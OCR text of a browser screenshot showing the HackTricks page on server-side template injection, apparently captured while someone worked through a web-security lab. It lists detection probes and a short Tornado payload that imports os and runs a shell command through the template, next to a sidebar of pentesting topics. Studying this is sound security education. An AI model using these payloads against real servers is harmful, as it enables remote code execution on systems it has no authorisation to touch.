 Lab: Basic server-side
Tornado ssti - Google
Code Execution via SS
Out of Band Code Exe
SSTI (Server Side Ter
Basic server-side tem
Basic server-side tem
PayloadsAllTheThing
New Tab
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
5
12
Exploit-DB
GHDB
Other Bookmarks
HackTricks
Useful Linux Commands
Linux Environment Variables
MACOS
MacOS Security & Privilege
Escalation
WINDOWS
Checklist - Local Windows Privilege
Escalation
Windows Local Privilege
Escalation
Active Directory Methodology
NTLM
Stealing Credentials
Authentication, Credentials, UAC and
EFS
Basic CMD for Pentesters
Basic PowerShell for Pentesters
AV Bypass
MOBILE APPS PENTESTING
Android APK Checklist
Powered By GitBook
Python
Check out the following page to learn tricks about arbitrary command execution bypassing sandboxes
in python:
Bypass Python sandboxes
Tornado (Python)
{{7*7}} = 49
${7*7} = ${7*7}
{{foobar}} = Error
{{7*'7'}} = 7777777
1 {% import foobar %} = Error
2 {% import os %}
3
4 {{os.system('whoami')}}
More information
Jinja2 (Python)
Official website
Jinja2 is a full featured template engine for Python. It has full unicode support, an optional integrated
sandboxed execution environment, widely used and BSD licensed.
{{7*7}} = Error
${7*7} = ${7*7}
{{foobar}} Nothing
Copy link
CONTENTS
What is server-side template injection?
Constructing a server-side template inj...
Detect
Identify
Exploit
Tools
Tplmap
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf (Java)
Spring View Manipulation (Java)
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Java)
Expression Language - EL (Java)
Smarty (PHP)
Twig (PHP)
Jade (NodeJS)
Handlebars (NodeJS)
JsRender (NodeJS)
PugJs (NodeJS)
tornado
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 2 matches